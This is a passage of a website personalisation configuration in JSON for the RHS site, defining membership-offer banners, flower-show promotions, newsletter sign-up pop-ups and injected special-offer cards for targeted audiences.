"rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "43DB98B9-79D9-4B8B-8660-0A0F996F1D7E", "type": "append", "dependencies": [], "selector": "section.section--myrhs .l-row.l-row--flex.l-row--space.l-row--compact-sm:nth-of-type(1) > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "All users & devices", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6558000513548288"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5985972886700032", "endOfRange": null}], [{"entityId": "4994395007614976", "endOfRange": null}], [{"entityId": "5931056273031168", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5537632818561024", "name": "0112 - Data Capture campaign pop up (Newsletter)", "commitId": "6477775461154816", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5579877823283200", "integrationSettings": null, "variations": [{"id": "5696766029332480", "name": "Variation #1 - Tatton_DataCapture_Body", "actions": [{"viewId": "26767090846", "changes": [{"id": "BFCD7AAC-AB11-475D-A97A-850A93753B1C", "src": "/actions/6b5ff649f4d92a297d1f1075c15945bd90a768711f4019006ccf18db9abeaa7b.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Tatton: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "25142341555"], "audienceName": "Location: Wisley Catchment Area (South East & Greater London Cities)", "changes": null, "id": "5853429256421376", "integrationSettings": null, "variations": [{"id": "4549826990309376", "name": "Variation #1 - Chelsea_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": []}, {"viewId": "23704020530", "changes": [{"id": "1F66AF01-4014-41B0-9F7C-8B58AAEBA64D", "src": "/actions/23ff063f252611e03ca35bd6e49f6570249e87be3c36f36a401732b0bce69b49.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows Chelsea: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}, {"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "5988703177277440", "integrationSettings": null, "variations": [{"id": "5707228200566784", "name": "Variation #1 - HamptonCourt_DataCapture_Body", "actions": [{"viewId": "23891662065", "changes": [{"id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A", "src": "/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "Shows HamptonCourt: NonMembers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5537632818561024"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23704020530", "23891662065", "26767090846"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5988703177277440", "endOfRange": null}], [{"entityId": "5853429256421376", "endOfRange": null}], [{"entityId": "5579877823283200", "endOfRange": null}]], "experimentWeights": {"5317404075491328": 10000, "5572017127161856": 10000, "5988703177277440": 10000, "5853429256421376": 10000, "5579877823283200": 10000, "5470842159628288": 10000, "5637716050706432": 10000, "5164181494693888": 10000, "4956854833381376": 10000, "5564115511410688": 10000}, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5617331984924672", "name": "0141 - Paws on Paths: Rosemoor Dog-Friendly Days", "commitId": "4907268127326208", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["or", "27101040555", "5098481111531520"], "audienceName": "Location: Rosemoor Catchment Area (South West Cities),Search Term: Dogs (rhs.org.uk)", "changes": null, "id": "4891825186537472", "integrationSettings": null, "variations": [{"id": "6230892490784768", "name": "Variation #1 - Book online and save", "actions": [{"viewId": "4537327350448128", "changes": [{"id": "3E637CE0-34B5-49BB-9379-F8658DADE879", "src": "/actions/7cd25be467449c9071481b4b52524859dc2e18adf42e27a3a7144856d5fcaffb.js", "dependencies": [], "type": "widget"}]}, {"viewId": "6653881865207808", "changes": [{"id": "0DA0B5F2-D22D-44FD-B33C-5E5ABC3BA6DA", "src": "/actions/b2e8b9b2c4696621b9f05e9f827826d4d92f71288e85d1611b8b448a0206a518.js", "dependencies": [], "type": "widget"}]}, {"viewId": "26850290092", "changes": [{"id": "20640E8F-C93B-45C0-8506-9A12063D5ED2", "src": "/actions/c729a0c3e6f6990a2c32df90ceeb638a47e91640cfaae611c19e889bcfeb295a.js", "dependencies": [], "type": "widget"}]}, {"viewId": 